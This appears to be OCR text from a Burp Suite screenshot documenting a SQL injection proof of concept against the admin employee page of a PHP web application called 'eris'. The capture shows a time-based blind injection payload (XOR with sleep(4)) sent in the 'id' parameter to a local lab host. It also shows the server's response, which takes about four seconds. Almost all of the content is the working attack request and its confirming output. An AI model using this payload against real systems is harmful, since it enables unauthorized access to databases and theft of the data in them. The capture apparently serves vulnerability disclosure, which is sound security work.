 Request
Pretty Raw Hex \n
1 GET /eris/admin/employee/index.php?id=
0'XOR(if(now()=sysdate()%2Csleep(4)%2C0))XOR'Z&view=edit
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:34:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 24349
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
</title>
20 <meta content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no" name="viewport">
21 <!-- Bootstrap 3.3.5 -->
22 <link rel="stylesheet" href="
/eris/bootstrap/css/bootstrap.min.css">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="
Search... 0 matches
24,722 bytes 4,048 millis
INSPECTOR